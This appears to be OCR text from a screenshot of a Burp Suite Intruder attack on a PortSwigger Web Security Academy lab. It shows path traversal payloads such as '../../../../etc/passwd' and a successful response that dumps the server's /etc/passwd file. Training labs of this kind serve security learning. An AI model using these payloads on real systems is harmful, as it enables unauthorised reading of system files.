 Attack Save 4. Intruder attack of https://0a2900f304ec261781276bdd009d0064.web-security-academy.net
4. Intruder attack of https://0a2900f304ec261781276bdd009d0064.web-security-academy.net Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 365 163688
35 /etc/passwd 200 210 2410
1 ../../../../etc/passwd 400 362 136
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
Search 0 highlights
Finished
Payloads
Resource pool
Settings
23°C
Partly cloudy
Search
M
ENG
IN
73%
23:29
26-11-2026